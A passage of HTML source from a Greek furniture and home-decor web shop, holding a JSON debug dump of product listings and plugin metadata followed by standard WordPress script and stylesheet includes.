15:18:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.gr\/?post_type=product&#038;p=18725","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":21012,"post_author":"2","post_date":"2022-09-15 19:13:31","post_date_gmt":"2022-09-15 16:13:31","post_content":"\u03a7\u03b5\u03b9\u03c1\u03bf\u03c0\u03bf\u03af\u03b7\u03c4\u03bf \u03c7\u03b1\u03bb\u03af \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03b1\u03c0\u03cc 100% \u0392\u03b9\u03c3\u03ba\u03cc\u03b6\u03b7.\r\n\r\n\u0394\u0399\u0391\u03a3\u03a4\u0391\u03a3\u0395\u0399\u03a3:\r\n<ul>\r\n \t<li><strong>140\u00d7200<\/strong><\/li>\r\n \t<li><strong>170\u00d7240<\/strong><\/li>\r\n \t<li><strong>200\u00d7300<\/strong><\/li>\r\n \t<li><strong>250x350<\/strong><\/li>\r\n<\/ul>","post_title":"ALMERIA BEIGE","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"almeria-beige","to_ping":"","pinged":"","post_modified":"2023-12-17 14:41:43","post_modified_gmt":"2023-12-17 11:41:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.gr\/?post_type=product&#038;p=21012","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":20928,"post_author":"2","post_date":"2022-11-10 17:53:17","post_date_gmt":"2022-11-10 14:53:17","post_content":"\u03a7\u03b5\u03b9\u03c1\u03bf\u03c0\u03bf\u03af\u03b7\u03c4\u03bf \u03c7\u03b1\u03bb\u03af \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03bc\u03b5 50% \u039c\u03b1\u03bb\u03bb\u03af \u03ba\u03b1\u03b9 50% \u0392\u03b9\u03c3\u03ba\u03cc\u03b6\u03b7\r\n\r\n\u0394\u0399\u0391\u03a3\u03a4\u0391\u03a3\u0395\u0399\u03a3:\r\n<ul>\r\n \t<li><strong>140x200<\/strong><\/li>\r\n \t<li><strong>170x240<\/strong><\/li>\r\n \t<li><strong>200x300<\/strong><\/li>\r\n \t<li><strong>\u0395\u0399\u0394\u0399\u039a\u0395\u03a3 \u0394\u0399\u0391\u03a3\u03a4\u0391\u03a3\u0395\u0399\u03a3<\/strong><\/li>\r\n<\/ul>","post_title":"ALVA SAND","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"alva","to_ping":"","pinged":"","post_modified":"2022-12-16 11:13:35","post_modified_gmt":"2022-12-16 08:13:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.gr\/?post_type=product&#038;p=20928","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":3727,"post_author":"2","post_date":"2020-11-13 11:35:55","post_date_gmt":"2020-11-13 08:35:55","post_content":"<p style=\"text-align: justify\">\u0388\u03bd\u03b1 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03cc \u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03bf \u03c0\u03bf\u03c5 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af \u03ba\u03b1\u03b8\u03c1\u03ad\u03c0\u03c4\u03b7 \u03c4\u03c9\u03bd \u03b5\u03be\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03c9\u03bd \u03c4\u03bf\u03c5 \u03b9\u03c4\u03b1\u03bb\u03b9\u03ba\u03bf\u03cd design. M\u03b5 \u03ad\u03bc\u03c0\u03bd\u03b5\u03c5\u03c3\u03b7 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03ba\u03bf\u03c3\u03bc\u03bf\u03c0\u03bf\u03bb\u03af\u03c4\u03b9\u03ba\u03b7 \u03bf\u03bd\u03b5\u03b9\u03c1\u03b9\u03ba\u03ae \u03c0\u03b5\u03c1\u03b9\u03bf\u03c7\u03ae \u03c4\u03b7\u03c2 \u0399\u03c4\u03b1\u03bb\u03af\u03b1\u03c2, \u03c4\u03bf AMALFI BATHROOM COLLECTION \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03bf \u03b9\u03b4\u03b1\u03bd\u03b9\u03ba\u03cc \u03c3\u03b5\u03c4 \u03bc\u03c0\u03ac\u03bd\u03b9\u03bf\u03c5. \u039a\u03bf\u03bc\u03c8\u03cc \u03ba\u03b1\u03b9 \u03c0\u03c1\u03b1\u03ba\u03c4\u03b9\u03ba\u03cc, \u03c0\u03c1\u03bf\u03c3\u03b4\u03af\u03b4\u03b5\u03b9 \u03c3\u03c4\u03bf\u00a0 \u03c7\u03ce\u03c1\u03bf \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03c5\u03bb. \u03a5\u03bb\u03b9\u03ba\u03ac \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03bd\u03bf\u03c5\u03bd \u03c4\u03b7\u03bd \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae: \u03bc\u03b1\u03c3\u03af\u03c6 \u03bf\u03c1\u03b5\u03af\u03c7\u03b1\u03bb\u03ba\u03bf\u03c2 \u03b5\u03c0\u03b5\u03bd\u03b4\u03b5\u03b4\u03c5\u03bc\u03ad\u03bd\u03bf\u03c2 \u03bc\u03b5 \u03b4\u03ad\u03c1\u03bc\u03b1 \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03bc\u03b5 \u03b1\u03bd\u03c4\u03b9\u03bf\u03bb\u03b9\u03c3\u03b8\u03b7\u03c4\u03b9\u03ba\u03ae, \u03b1\u03b4\u03b9\u03ac\u03b2\u03c1\u03bf\u03c7\u03b7 \u03b2\u03ac\u03c3\u03b7. \u0394\u03b9\u03b1\u03c4\u03af\u03b8\u03b5\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03c0\u03bf\u03b9\u03ba\u03b9\u03bb\u03af\u03b1 \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03b4\u03ad\u03c1\u03bc\u03b1\u03c4\u03bf\u03c2.<\/p>","post_title":"AMALFI BATHROOM COLLECTION","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"amalfi-bathroom-collection-rondo-tray-2","to_ping":"","pinged":"","post_modified":"2022-08-03 15:54:37","post_modified_gmt":"2022-08-03 12:54:37","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.cloudevo.ai\/?post_type=product&#038;p=3727","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":7228,"post_author":"2","post_date":"2020-10-02 17:09:56","post_date_gmt":"2020-10-02 14:09:56","post_content":"M\u03b5 \u03ad\u03bc\u03c0\u03bd\u03b5\u03c5\u03c3\u03b7 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03ba\u03bf\u03c3\u03bc\u03bf\u03c0\u03bf\u03bb\u03af\u03c4\u03b9\u03ba\u03b7 \u03bf\u03bd\u03b5\u03b9\u03c1\u03b9\u03ba\u03ae \u03c0\u03b5\u03c1\u03b9\u03bf\u03c7\u03ae \u03c4\u03b7\u03c2 \u0399\u03c4\u03b1\u03bb\u03af\u03b1\u03c2, \u03c4\u03bf AMALFI BOX \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03bf \u03b9\u03b4\u03b1\u03bd\u03b9\u03ba\u03cc \u03b1\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u03bc\u03c0\u03ac\u03bd\u03b9\u03bf\u03c5. \u039a\u03bf\u03bc\u03c8\u03cc \u03ba\u03b1\u03b9 \u03c0\u03c1\u03b1\u03ba\u03c4\u03b9\u03ba\u03cc, \u03c0\u03c1\u03bf\u03c3\u03b4\u03af\u03b4\u03b5\u03b9 \u03c3\u03c4\u03bf \u03c7\u03ce\u03c1\u03bf \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03c5\u03bb. \u03a5\u03bb\u03b9\u03ba\u03ac \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03bd\u03bf\u03c5\u03bd \u03c4\u03b7\u03bd \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae: \u03bc\u03b1\u03c3\u03af\u03c6 \u03bf\u03c1\u03b5\u03af\u03c7\u03b1\u03bb\u03ba\u03bf\u03c2 \u03b5\u03c0\u03b5\u03bd\u03b4\u03b5\u03b4\u03c5\u03bc\u03ad\u03bd\u03bf\u03c2 \u03bc\u03b5 \u03b4\u03ad\u03c1\u03bc\u03b1 waterproof &amp; scratchproof.\r\n\r\n<em>\u0394\u03b9\u03b1\u03c4\u03af\u03b8\u03b5\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03b4\u03cd\u03bf \u03bc\u03b5\u03b3\u03ad\u03b8\u03b7 \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03ba\u03b9\u03bb\u03af\u03b1 \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03b4\u03ad\u03c1\u03bc\u03b1\u03c4\u03bf\u03c2<\/em>\r\n\r\n\u0394\u0399\u0391\u03a3\u03a4\u0391\u03a3\u0395\u0399\u03a3:\r\n<ul>\r\n \t<li>Small: \u0394\u03b9\u03ac\u03bc\u03b5\u03c4\u03c1\u03bf\u03c2: 8,5cm \u038e\u03c8\u03bf\u03c2: 14cm<\/li>\r\n \t<li>Large: \u0394\u03b9\u03ac\u03bc\u03b5\u03c4\u03c1\u03bf\u03c2: 12cm \u038e\u03c8\u03bf\u03c2: 12cm<\/li>\r\n<\/ul>","post_title":"AMALFI BOX","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"amalfi-box","to_ping":"","pinged":"","post_modified":"2022-05-07 12:48:22","post_modified_gmt":"2022-05-07 09:48:22","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.cloudevo.ai\/?post_type=product&#038;p=7228","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":848,"post_author":"2","post_date":"2020-09-04 15:44:15","post_date_gmt":"2020-09-04 12:44:15","post_content":"<p style=\"text-align: justify\">\u03a7\u03b5\u03b9\u03c1\u03bf\u03c0\u03bf\u03af\u03b7\u03c4\u03bf \u03ba\u03bf\u03c5\u03c4\u03af \u03bc\u03b5 \u03be\u03cd\u03bb\u03b9\u03bd\u03bf \u03c3\u03ba\u03b5\u03bb\u03b5\u03c4\u03cc, \u03b5\u03c0\u03b5\u03bd\u03b4\u03b5\u03b4\u03c5\u03bc\u03ad\u03bd\u03bf \u03bc\u03b5 \u03b4\u03ad\u03c1\u03bc\u03b1 \u03c3\u03b5 \u03c0\u03bf\u03b9\u03ba\u03b9\u03bb\u03af\u03b1 \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03ba\u03b1\u03b9 \u03bb\u03b1\u03b2\u03ad\u03c2 \u03bc\u03b5 \u03c7\u03ac\u03bb\u03ba\u03b9\u03bd\u03bf \u03c6\u03b9\u03bd\u03af\u03c1\u03b9\u03c3\u03bc\u03b1. \u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03ad\u03c3\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03c0\u03bf\u03b9\u03ba\u03b9\u03bb\u03af\u03b1 \u03c4\u03c9\u03bd \u03b4\u03b9\u03b1\u03c6\u03cc\u03c1\u03c9\u03bd \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03ba\u03b1\u03b9 \u03b4\u03b9\u03b1\u03ba\u03bf\u03c3\u03bc\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b7\u03bd \u03ba\u03c1\u03b5\u03b2\u03b1\u03c4\u03bf\u03ba\u03ac\u03bc\u03b1\u03c1\u03b1, \u03c4\u03bf \u03c3\u03b1\u03bb\u03cc\u03bd\u03b9 \u03ae \u03c4\u03bf \u03b3\u03c1\u03b1\u03c6\u03b5\u03af\u03bf \u03c3\u03b1\u03c2 \u03bc\u03b5 \u03b1\u03c5\u03c4\u03ae \u03c4\u03b7\u03bd \u03ba\u03bf\u03bc\u03c8\u03ae \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03ad\u03c1\u03b5\u03b9\u03b1. \u03a4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03ae\u03c3\u03c4\u03b5 \u03ba\u03bb\u03b5\u03b9\u03b4\u03b9\u03ac, \u03ba\u03bf\u03c3\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03ae \u03ac\u03bb\u03bb\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ac \u03b1\u03bd\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03c4\u03bf \u03b9\u03b4\u03b1\u03bd\u03b9\u03ba\u03cc \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2.<\/p>\r\n\u0394\u0399\u0391\u03a3\u03a4\u0391\u03a3\u0395\u0399\u03a3:\r\n<ul>\r\n \t<li>SMALL: \u039c\u0397\u039a\u039f\u03a3: 17 cm \u03a0\u039b\u0391\u03a4\u039f\u03a3: 25 cm \u03a5\u03a8\u039f\u03a3: 13 cm<\/li>\r\n \t<li>MEDIUM: \u039c\u0397\u039a\u039f\u03a3: 22 cm \u03a0\u039b\u0391\u03a4\u039f\u03a3: 30 cm \u03a5\u03a8\u039f\u03a3: 13 cm<\/li>\r\n \t<li>LARGE: \u039c\u0397\u039a\u039f\u03a3: 27 cm \u03a0\u039b\u0391\u03a4\u039f\u03a3: 35 cm \u03a5\u03a8\u039f\u03a3: 13 cm<\/li>\r\n<\/ul>\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;","post_title":"AMBRA STACKABLE TRINKET BOX RECTANGULAR","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ambra-stackable-trinket-box-rectangular-3","to_ping":"","pinged":"","post_modified":"2022-05-14 15:17:11","post_modified_gmt":"2022-05-14 12:17:11","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.cloudevo.ai\/?post_type=product&#038;p=848","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":21025,"post_author":"2","post_date":"2022-09-15 20:07:39","post_date_gmt":"2022-09-15 17:07:39","post_content":"\u03a7\u03b5\u03b9\u03c1\u03bf\u03c0\u03bf\u03af\u03b7\u03c4\u03bf \u03c7\u03b1\u03bb\u03af \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03b1\u03c0\u03cc 100% \u0392\u03b9\u03c3\u03ba\u03cc\u03b6\u03b7.\r\n\r\n\u0394\u0399\u0391\u03a3\u03a4\u0391\u03a3\u0395\u0399\u03a3:\r\n<ul>\r\n \t<li><strong>140\u00d7200<\/strong><\/li>\r\n \t<li><strong>170\u00d7240<\/strong><\/li>\r\n \t<li><strong>200\u00d7300<\/strong><\/li>\r\n<\/ul>","post_title":"AMBROSIA LEAF","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ambrosia-leaf","to_ping":"","pinged":"","post_modified":"2023-12-17 14:37:53","post_modified_gmt":"2023-12-17 11:37:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.gr\/?post_type=product&#038;p=21025","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":17314,"post_author":"2","post_date":"2022-03-26 14:02:28","post_date_gmt":"2022-03-26 11:02:28","post_content":"\u039e\u03cd\u03bb\u03b9\u03bd\u03bf \u03ba\u03bf\u03c5\u03c4\u03ac\u03ba\u03b9 \u03b5\u03c0\u03b5\u03bd\u03b4\u03b5\u03b4\u03c5\u03bc\u03ad\u03bd\u03bf \u03bc\u03b5 \u03b4\u03ad\u03c1\u03bc\u03b1 \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 waterproof &amp; scratchproof, \u03bc\u03b5 \u03b1\u03bd\u03c4\u03b9\u03bf\u03bb\u03b7\u03c3\u03b8\u03b7\u03c4\u03b9\u03ba\u03ae \u03b2\u03ac\u03c3\u03b7.\r\n\r\n\u0394\u0399\u0391\u03a3\u03a4\u0391\u03a3\u0395\u0399\u03a3:\r\n<ul>\r\n \t<li>SMALL: \u00d8 cm 10 | h. cm 5.5<\/li>\r\n \t<li>MEDIUM: \u00d8 cm 13 | h. cm 5.5<\/li>\r\n \t<li>LARGE: \u00d8 cm 18.5 | h. cm 5.5<\/li>\r\n \t<li>XL: \u00d8 cm 22.5 | h. cm 5.5<\/li>\r\n<\/ul>","post_title":"ANGEL VALET TRAY","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"angel-valet-tray","to_ping":"","pinged":"","post_modified":"2022-03-26 14:02:28","post_modified_gmt":"2022-03-26 11:02:28","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.gr\/?post_type=product&#038;p=17314","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":15839,"post_author":"2","post_date":"2021-11-07 13:02:17","post_date_gmt":"2021-11-07 10:02:17","post_content":"\u039e\u03cd\u03bb\u03b9\u03bd\u03b7 \u03ba\u03bf\u03bd\u03c3\u03cc\u03bb\u03b1 \u03b1\u03c0\u03cc \u03bc\u03b1\u03c3\u03af\u03c6 \u03be\u03cd\u03bb\u03bf \u03b5\u03c0\u03b5\u03bd\u03b4\u03b5\u03b4\u03c5\u03bc\u03ad\u03bd\u03b7 \u03bc\u03b5 \u03b4\u03ad\u03c1\u03bc\u03b1 \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2.\r\n\r\n\u0394\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03c3\u03b5 \u03b5\u03c0\u03b9\u03b8\u03c5\u03bc\u03b7\u03c4\u03ad\u03c2 \u03b4\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2, \u03ba\u03b1\u03b9 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03c0\u03bf\u03b9\u03ba\u03b9\u03bb\u03af\u03b1 \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03cc\u03c3\u03bf \u03ba\u03b1\u03b9 \u03c3\u03c4\u03b1 \u03b4\u03ad\u03c1\u03bc\u03b1\u03c4\u03b1 \u03cc\u03c3\u03bf \u03ba\u03b1\u03b9 \u03c3\u03c4\u03b9\u03c2 \u03b1\u03c0\u03bf\u03c7\u03c1\u03ce\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03be\u03cd\u03bb\u03bf\u03c5.\r\n\r\n\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03b5\u03c2 \u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2:\r\n<ul>\r\n \t<li>cm 40 x 100 | h. cm 82<\/li>\r\n \t<li>cm 40 x 120 | h. cm 82<\/li>\r\n \t<li>cm 40 x 140 | h. cm 82<\/li>\r\n \t<li>cm 40 x 160 | h. cm 82<\/li>\r\n<\/ul>","post_title":"ANNA 1 CONSOLE TABLE","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"anna-1-console-table","to_ping":"","pinged":"","post_modified":"2021-11-07 16:30:27","post_modified_gmt":"2021-11-07 13:30:27","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.gr\/?post_type=product&#038;p=15839","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":12,"current_post":-1,"before_loop":true,"in_the_loop":false,"post":{"ID":19230,"post_author":"2","post_date":"2022-06-23 19:50:29","post_date_gmt":"2022-06-23 16:50:29","post_content":"\u039c\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03cc \u03ba\u03c5\u03ba\u03bb\u03b9\u03ba\u03cc \u03ba\u03bf\u03c5\u03c4\u03af, \u03b5\u03c0\u03b5\u03bd\u03b4\u03b5\u03b4\u03c5\u03bc\u03ad\u03bd\u03bf \u03bc\u03b5 \u03ad\u03bd\u03b1 \u03b9\u03b4\u03b9\u03b1\u03af\u03c4\u03b5\u03c1\u03bf \u03c4\u03c1\u03cc\u03c0\u03bf \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03ba\u03ac\u03bd\u03b5\u03b9 \u03ad\u03bd\u03b1 \u03cc\u03bc\u03bf\u03c1\u03c6\u03bf \u03c3\u03c7\u03b5\u03b4\u03b9\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf \u03b4\u03ad\u03c1\u03bc\u03b1 \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2.\r\n\r\n\u0394\u0399\u0391\u03a3\u03a4\u0391\u03a3\u0395\u0399\u03a3: \u00f8 9 cm - h 12,5","post_title":";LARGE ROUND BOX WITH LID","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"metalliko-kykliko-kouti-ependedymeno-me-ena-idiaitero-tropo-oste-na-kanei-ena-omorfo-schediasmeno-derma-ypsilis-poiotitas","to_ping":"","pinged":"","post_modified":"2022-06-23 20:20:34","post_modified_gmt":"2022-06-23 17:20:34","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.gr\/?post_type=product&#038;p=19230","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":612,"max_num_pages":51,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false}}]},"real_memory_usage":178257920,"script_memory_usage":172895424,"plugins":[{"id":9,"lic_id":17,"version":"1.3.8.2","plugin":"minmax-quantity-for-woocommerce\/woocommerce-minmax-quantity.php","slug":"minmax-quantity-for-woocommerce","key":"","name":"Min and Max Quantity for WooCommerce","plugin_name":"MM_Quantity","full_name":"WooCommerce Min and Max Quantities","norm_name":"Min\/Max Quantities","price":"","domain":"minmax-quantity-for-woocommerce","templates":"\/var\/www\/furdeco.gr\/wp-content\/plugins\/minmax-quantity-for-woocommerce\/templates\/","plugin_file":"\/var\/www\/furdeco.gr\/wp-content\/plugins\/minmax-quantity-for-woocommerce\/woocommerce-minmax-quantity.php","plugin_dir":"\/var\/www\/furdeco.gr\/wp-content\/plugins\/minmax-quantity-for-woocommerce","version_capability":0,"free_slug":"minmax-quantity-for-woocommerce"},{"id":1,"version":"3.1.9.3","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b13e47e690c1","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/var\/www\/furdeco.gr\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/var\/www\/furdeco.gr\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/var\/www\/furdeco.gr\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/var\/www\/furdeco.gr\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"512M","WP_DEBUG":"WP_DEBUG:true; WP_DEBUG_DISPLAY:false"});
                </script>
                <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <link rel='stylesheet' id='wc-blocks-style-css' href='https://furdeco.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://furdeco.gr/wp-content/plugins/minmax-quantity-for-woocommerce/berocket/libraries/../assets/tippy/tippy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://furdeco.gr/wp-content/plugins/minmax-quantity-for-woocommerce/berocket/libraries/../assets/popup/animate.css?ver=6.8.3' type='text/css' media='all' />
<style id='dma-inline-style-inline-css' type='text/css'>

p#vat_no_field.woocommerce-validated.woocommerce-invalid .woocommerce-input-wrapper input,
p#invoice_business_name_field.woocommerce-validated.woocommerce-invalid .woocommerce-input-wrapper input,
p#invoice_doy_field.woocommerce-validated.woocommerce-invalid .woocommerce-input-wrapper input,
p#invoice_business_activity_field.woocommerce-validated.woocommerce-invalid .woocommerce-input-wrapper input,
p#invoice_business_street_field.woocommerce-validated.woocommerce-invalid .woocommerce-input-wrapper input {
    border: 1px solid red;
}
p#vat_no_field label span, p#invoice_business_name_field label span, p#invoice_doy_field label span, p#invoice_business_activity_field label span, p#invoice_business_street_field label span, p#checkbox_trigger_field span.optional {
    visibility: hidden;
}
  
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-0SKBXYF109" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/furdeco.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
